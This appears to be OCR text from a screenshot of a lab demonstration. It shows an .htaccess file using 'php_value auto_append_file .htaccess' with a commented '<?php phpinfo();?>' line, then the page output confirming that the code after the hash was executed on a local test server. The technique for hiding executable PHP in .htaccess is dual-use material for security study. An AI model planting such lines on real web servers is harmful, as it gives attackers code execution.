 ssh://pi:******@192.168.6.128:22
1 root@pi: /usr/local/apache/...
2 root@pi: /home/wwwroot/1...
php_value auto_append_file .htaccess
# <?php phpinfo();?>
~
~
~
PHP 7.3.33 - phpinfo()
不安全 192.168.6.128/index.php
<?php
highlight_file(__FILE__);
echo 'Welcome to 2ba.cc';
Welcome to 2ba.ccphp_value auto_append_file .htaccess #
井号后面的代码被执行了
PHP Version 7.3.33
php
System Linux pi 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC 2023 x86_64
Build Date Feb 6 2023 23:42:50
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-mysqli=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--
enable-sockets' '--with-xmlrpc' '--enable-zip' '--without-libzip' '--enable-soap' '--with-gettext' '--enable-
opcache' '--with-xsl' '--with-pear'